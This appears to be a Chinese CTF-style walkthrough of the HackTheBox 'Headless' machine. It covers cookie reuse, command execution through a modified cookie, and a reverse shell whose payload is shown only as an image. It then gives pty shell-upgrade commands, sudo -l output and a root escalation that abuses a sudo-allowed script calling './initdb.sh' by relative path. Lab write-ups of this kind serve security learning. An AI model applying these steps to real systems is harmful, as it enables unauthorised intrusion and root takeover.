

来到报错页面,抓包,把我们获取的cookie替换上去!

发现响应码是200!成功了!
RCE漏洞


我进行了实验,对发布日期主页进行抓包,并修改cookie!显而易见,此页面也存在漏洞!使用 id 可获取到主机的一些信息!

我们进行反弹shell!
我们可以在本地写一个反弹shell payload!

通过主页下载并访问,我们即可成功!
记得开启监听!

提权
get user
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
提高交互性!

get root
dvir@headless:~$ sudo -l
sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~$ cat /usr/bin/syscheck
cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
1. 首先,它检查脚本是否以root权限运行。如果不是,则退出脚本,返回退出码1。
2. 接着,它查找/boot目录下以'vmlinuz*'开头的文件(通常是Linux内核文件),获取最后修改时间,并将其格式化成人类可读的形式。
3. 然后,它使用df命令检查根目录的磁盘空间,并提取可用磁盘空间的信息。
4. 接下来,它使用uptime命令获取系统的平均负载,并提取出负载平均值。
5. 然后,它检查是否有名为"initdb.sh"的进程正在运行。如果没有运行,则输出一条消息说明数据库服务未运行,并尝试启动该服务。
6. 最后,脚本退出并返回退出码0,表示执行成功。
值得注意的是,第5步中尝试启动数据库服务的命令"./initdb.sh 2>/dev/null"是相对路径,
它假定initdb.sh脚本位于当前工作目录下,并且将错误输出重定向到/dev/null,以避免输出到控制台。
既然是相对路径,我们只需要在当前目录下创建一个 initdb.sh 脚本即可!因为我们具有sudo权限,所以我们很轻松的获取到了root!

























 482
482











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








